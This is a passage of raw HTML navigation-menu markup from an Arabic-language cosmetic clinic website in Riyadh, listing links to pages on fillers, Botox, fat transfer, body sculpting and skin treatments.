ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d8%a2%d8%ab%d8%a7%d8%b1-%d8%a7%d9%84%d8%ad%d8%b1%d9%88%d9%82/"><span class="ubermenu-target-title ubermenu-target-text">تجميل آثار الحروق</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7643 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%86%d8%ad%d8%aa-%d8%a7%d9%84%d8%ac%d8%b3%d9%85-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text"> نحت الجسم</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8438 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b1%d9%81%d8%b9-%d8%a7%d9%84%d8%a3%d8%b1%d8%af%d8%a7%d9%81-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%a7%d9%84%d8%a8%d8%b1%d8%a7%d8%b2%d9%8a%d9%84%d9%8a%d9%91%d8%a9-%d9%81/"><span class="ubermenu-target-title ubermenu-target-text">رفع الأرداف على الطريقة البرازيليّة في الرياض</span></a></li></ul></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1189 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%ad%d9%82%d9%86-%d8%a7%d9%84%d8%aa%d8%ac%d9%85%d9%8a%d9%84%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">الحقن التجميلية</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1189 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-16538 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-16538"><ul  class="ubermenu-submenu ubermenu-submenu-id-16538 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4320 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d9%82%d9%86-%d8%a5%d8%b0%d8%a7%d8%a8%d8%a9-%d8%a7%d9%84%d8%af%d9%87%d9%88%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">حقن تكسير الدهون في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d9%82%d9%86-%d8%aa%d8%ad%d9%84%d9%84-%d8%a7%d9%84%d8%af%d9%87%d9%88%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">حقن تحلل الدهون في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%81%d9%8a%d9%84%d8%b1-%d8%ae%d8%b7-%d8%a7%d9%84%d9%81%d9%83/"><span class="ubermenu-target-title ubermenu-target-text">فيلر خط الفك في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4300 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%86%d9%81-%d8%a7%d9%84%d8%b3%d8%a7%d8%a6%d9%84/"><span class="ubermenu-target-title ubermenu-target-text">تجميل الأنف السائل في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10138 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%a8%d8%b1%d8%a9-%d8%a7%d9%84%d8%b9%d9%86%d8%a8%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">إبرة العنبر في الرياض |المملكة العربية السعودية</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12123 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d9%82%d9%86-%d8%a7%d9%84%d8%a8%d9%88%d8%aa%d9%88%d9%83%d8%b3-%d9%84%d9%84%d8%b1%d9%82%d8%a8%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">حقن البوتوكس للرقبة</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4322 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b1%d9%81%d8%b9-%d8%a7%d9%84%d9%88%d8%ac%d9%87-%d8%a7%d9%84%d8%b8%d9%84%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">رفع الوجه الظلي في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4414 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#ubermenu-column"><span class="ubermenu-target-title ubermenu-target-text">[Column]</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4414 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4309 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ac%d8%b1%d8%a7%d8%ad%d8%a9-%d8%ad%d9%82%d9%86-%d8%a7%d9%84%d8%af%d9%87%d9%88%d9%86-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%af%d9%87%d9%88%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">جراحة حقن الدهون / نقل الدهون في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4403 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%81%d9%8a%d9%84%d8%b1-%d8%a7%d9%84%d8%a8%d9%8a%d9%84%d9%88%d8%aa%d9%8a%d8%b1%d9%88/"><span class="ubermenu-target-title ubermenu-target-text">فيلر البيلوتيرو في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7639 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d9%82%d9%86-%d8%a7%d9%84%d9%81%d9%8a%d9%84%d8%b1-%d8%aa%d8%ad%d8%aa-%d8%a7%d9%84%d8%b9%d9%8a%d9%86-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">حقن الفيلر تحت العين</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4315 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d9%82%d9%86-%d8%a7%d9%84%d8%a8%d9%88%d8%aa%d9%88%d9%83%d8%b3-%d9%84%d9%84%d8%aa%d8%ac%d8%a7%d8%b9%d9%8a%d8%af/"><span class="ubermenu-target-title ubermenu-target-text">حقن البوتوكس للتجاعيد في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4318 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d9%82%d9%86-%d8%a7%d9%84%d9%85%d8%a7%d9%83%d8%b1%d9%88%d9%84%d9%8a%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">حقن الماكرولين في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7129 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d9%82%d9%86-%d8%a8%d9%88%d8%aa%d9%88%d9%83%d8%b3-%d8%a7%d9%84%d8%a8%d9%88%d8%aa%d9%88%d9%84%d9%8a%d9%86%d9%88%d9%85/"><span class="ubermenu-target-title ubermenu-target-text">حقن بوتوكس البوتولينوم في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4348 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b9%d9%8a%d8%af/"><span class="ubermenu-target-title ubermenu-target-text">إزالة تجاعيد الجبين</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-29851 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%D8%B9%D9%84%D8%A7%D8%AC-%D8%AA%D8%AD%D8%AF%D9%8A%D8%AF-%D8%A7%D9%84%D9%81%D9%83/"><span class="ubermenu-target-title ubermenu-target-text">علاج تحديد الفك</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10148 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d9%82%d9%86-%d8%aa%d9%83%d8%b3%d8%a7%d8%b3-%d9%88%d8%a7%d8%b3%d8%aa%d8%ae%d8%af%d8%a7%d9%85-%d8%a7%d8%a8%d8%b1-%d8%aa%d9%83%d8%b3%d8%a7%d8%b3/"><span class="ubermenu-target-title ubermenu-target-text">حقن تكساس واستخدام ابر تكساس في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4321 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d9%82%d9%86-%d8%aa%d9%86%d8%b9%d9%8a%d9%85-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b9%d9%8a%d8%af/"><span class="ubermenu-target-title ubermenu-target-text">حقن تنعيم التجاعيد في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4406 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%81%d9%8a%d9%84%d8%b1-%d9%81%d9%88%d9%84%d9%8a%d9%81%d8%aa/"><span class="ubermenu-target-title ubermenu-target-text">فيلر فوليفت في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4304 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%83%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d8%ae%d8%af%d9%8a%d9%86-%d8%a8%d8%a7%d9%84%d9%81%d9%8a%d9%84%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">تكبير الخدين بالفيلر في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-12555 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-12555"><ul  class="ubermenu-submenu ubermenu-submenu-id-12555 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8529 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%81%d9%8a%d9%84%d8%b1-%d8%a7%d9%84%d8%b4%d9%81%d8%a7%d9%8a%d9%81-%d8%a7%d9%84%d8%b1%d9%88%d8%b3%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">فيلر الشفايف الروسية في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4311 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d8%b4%d9%88%d8%a7%d8%aa-%d8%ac%d9%88%d9%81%d9%8a%d8%af%d9%8a%d8%b1%d9%85/"><span class="ubermenu-target-title ubermenu-target-text">حشوات جوفيديرم في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4341 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b4%d8%af-%d8%a3%d9%86%d9%81%d8%b1%d8%aa%d9%8a%d8%aa%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">علاج نفرتيتي لشد الوجه</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8585 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d8%b4%d9%88-%d8%ac%d9%84%d8%af%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">الحشو الجلدي في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4313 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d8%b4%d9%88%d8%a9-%d9%81%d9%88%d9%84%d8%a8%d9%8a%d9%84%d8%a7/"><span class="ubermenu-target-title ubermenu-target-text">حشوة فولبيلا في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4405 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%81%d9%8a%d9%84%d8%b1-%d9%81%d9%88%d9%84%d9%88%d9%85%d8%a7/"><span class="ubermenu-target-title ubermenu-target-text">فيلر فولوما في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6585 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">ديرما فيلر</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12146 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%83%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d8%af%d9%8a-%d8%a8%d8%a7%d9%84%d8%ad%d9%82%d9%86-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">تكبير الثدي بالحقن</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%D8%AD%D9%82%D9%86-%D8%A7%D9%84%D8%A8%D9%88%D8%AA%D9%88%D9%83%D8%B3/"><span class="ubermenu-target-title ubermenu-target-text">حقن البوتوكس</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-29849 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%D8%AD%D9%82%D9%86-%D8%A7%D9%84%D8%BA%D9%84%D9%88%D8%AA%D8%A7%D8%AB%D9%8A%D9%88%D9%86-%D9%81%D9%8A-%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6/"><span class="ubermenu-target-title ubermenu-target-text">حقن الجلوتاثيون في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4312 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d8%b4%d9%88%d8%a9-%d8%b3%d9%83%d9%88%d9%84%d8%a8%d8%aa%d8%b1%d8%a7/"><span class="ubermenu-target-title ubermenu-target-text">حشوة سكولبترا في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4292 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%a8%d9%88%d8%aa%d9%88%d9%83%d8%b3-%d9%84%d8%ba%d8%af%d8%af-%d8%a7%d9%84%d8%b9%d8%b1%d9%82/"><span class="ubermenu-target-title ubermenu-target-text">البوتوكس لغدد العرق في الرياض المملكة العربية السعودية</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7648 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%81%d9%8a%d9%84%d8%b1-%d9%84%d9%84%d8%b4%d9%81%d8%a7%d9%87-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">فيلر للشفاه في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-29848 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%81%d9%8a%d9%84%d8%b1-%d8%a7%d9%84%d9%85%d8%a4%d8%ae%d8%b1%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">فيلر المؤخرة في الرياض</span></a></li></ul></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1194 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">العناية بالبشرة</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1194 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-16523 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-16523"><ul  class="ubermenu-submenu ubermenu-submenu-id-16523 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7646 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%87%d9%8a%d8%af%d8%b1%d8%a7-%d9%81%d9%8a%d8%b4%d9%84-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">هيدرا فيشل في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7972 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d9%88%d8%b1%d9%8a%d8%af%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">العلاج بالمحاليل الوريدية في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7099 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac%d8%a7%d8%aa-%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d8%a7%d9%84%d8%b4%d9%8a%d8%ae%d9%88%d8%ae%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاجات مكافحة الشيخوخة في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8484 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a8%d8%b4%d8%b1%d8%a9-%d8%b9%d9%85%d9%8a%d9%82/"><span class="ubermenu-target-title ubermenu-target-text">تنظيف البشرة عميق في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-16522 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-16522"><ul  class="ubermenu-submenu ubermenu-submenu-id-16522 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5556 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%86%d8%af%d8%a8%d8%a7%d8%aa/"><span class="ubermenu-target-title ubermenu-target-text">علاج ازالة الندبات في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10268 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%ac%d8%af%d9%8a%d8%af-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">تجديد البشرة في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12175 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%ac%d8%af%d9%8a%d8%af%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">العلاجات التجديدية</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7641 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d9%87%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d9%88%d8%af%d8%a7%d8%a1-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">علاج الهالات السوداء في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-12553 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column 